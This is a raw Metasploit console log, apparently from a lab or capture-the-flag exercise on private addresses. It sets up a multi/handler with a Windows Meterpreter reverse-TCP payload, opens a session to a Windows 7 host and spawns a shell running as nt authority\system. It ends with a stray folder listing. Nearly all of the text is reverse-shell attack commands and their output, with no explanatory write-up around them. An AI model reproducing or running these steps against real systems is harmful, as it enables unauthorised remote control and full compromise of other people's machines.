 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.21.218.60
lhost => 10.21.218.60
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.218.60:4444
[*] Sending stage (177734 bytes) to 10.10.48.42
[*] Meterpreter session 1 opened (10.21.218.60:4444 -> 10.10.48.42:49361) at 2025-07-05 11:14:03 -0400
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Documents
Music
Pictures
Videos
Homegroup